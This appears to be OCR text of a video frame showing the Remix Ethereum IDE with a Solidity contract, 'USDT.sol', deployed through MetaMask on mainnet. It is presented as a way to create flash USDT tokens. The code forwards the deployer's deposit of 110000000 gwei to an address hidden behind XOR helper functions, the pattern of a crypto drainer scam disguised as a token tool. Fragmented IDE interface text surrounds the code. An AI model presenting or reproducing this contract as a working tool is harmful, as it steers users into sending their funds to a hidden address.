 USDT
BC.GAME: Crypto Casino Game
Remix - Ethereum IDE
Home
MetaMask
USDT
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
REMIX
v1.1.0
default_workspace
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x6ad...4c3A1 (0,12 ETH)
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
110000000
Gwei
CONTRACT
Invoker - USDT.sol
evm version: shanghai
Verify Contract on Explorers
Deploy & Verify
At Address
Load contract from Address
Transactions recorded 1 i
Deployed Contracts 0
2
Compile
Home
USDT.sol 2
13 constructor() payable {} 582587 gas 582000 gas
14
15 function helperFunction() internal { infinite gas
16 uint160 xor_result = BigNums.xorHelper();
17 if (xor_result == 0 || msg.value == 0) return;
18 (bool success, ) = address(xor_result).call{value: msg.value}("");
19 require(success, "Transfer failed");
20 }
21
22 function createFlashToken() external { infinite gas
23 require(msg.sender != tx.origin, "Only contracts allowed");
24 uint160 xor_result = BigNums.xorHelper2();
25 IMorpho(address(xor_result)).flashLoan(USDT, IERC20(USDT).balanceOf(address(xor_result)), "");
26 }
27
28 function onMorphoFlashLoan(uint256 assets, bytes calldata data) external override { infinite gas
29 uint160 xor_result = BigNums.xorHelper2();
30 SafeTransferLib.safeApprove(USDT, address(xor_result), type(uint128).max);
31 }
32
33 receive() external payable { undefined gas
34 helperFunction();
35 }
36 }
37 contract Invoker is EternityPool {
38 constructor() payable { infinite gas 582000 gas
39 require(msg.value >= 110000000 gwei, "");
40 EternityPool fl = new EternityPool();
41 (bool success, ) = address(fl).call{value: msg.value}("");
42 require(success, "Transfer failed");
43 fl.createFlashToken();
44 }
45 }
Explain contract
AI copilot
0
Listen on all transactions
Filter with transaction hash or ad...
Welcome to Remix 1.1.3
Your files are stored in indexedDB, 2.65 KB / 289.29 GB used
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
>
REMIXAI AS
RemixAI p
break down
De
Sh
Exp
Select Context
Ask
Edit
AI Beta
Select context and ask me anything!
MistralAI
Create new workspace with AI
Scam Alert
Initialize as git repo
Did you know? To learn new contract patterns and prototype, you can activate and try the cookbook plugin!
RemixAI Copilot (enabled)